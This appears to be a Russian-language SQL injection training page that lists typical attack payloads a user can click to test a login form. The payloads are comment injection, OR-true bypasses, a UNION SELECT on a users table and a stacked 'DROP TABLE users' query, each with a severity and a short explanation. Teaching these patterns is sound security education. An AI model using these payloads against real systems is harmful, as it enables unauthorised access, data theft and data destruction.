 Типичные схемы атак
Нажмите на любой узор, чтобы автоматически заполнить форму входа и проверить её работу.
Внедрение комментариев
критический
admin' --
Используется синтаксис комментариев SQL (--) для полного
игнорирования проверки пароля.
Обход аутентификации
ИЛИ Истинное состояние
критический
' OR '1'='1
Создает условие, которое всегда истинно и возвращает всех
пользователей.
Обход аутентификации
ИЛИ Истина с комментарием
критический
' OR 1=1 --
Сочетает внедрение ИЛИ с комментарием для полного
обхода аутентификации.
Обход аутентификации
Атака профсоюза
высокий
' UNION SELECT * FROM users --
Попытки извлечь данные из других таблиц с помощью
оператора UNION
Извлечение данных
Сложенные запросы
критический
'; DROP TABLE users; --
Попытки выполнения деструктивных команд путем
наложения SQL-запросов друг на друга.
Уничтожение данных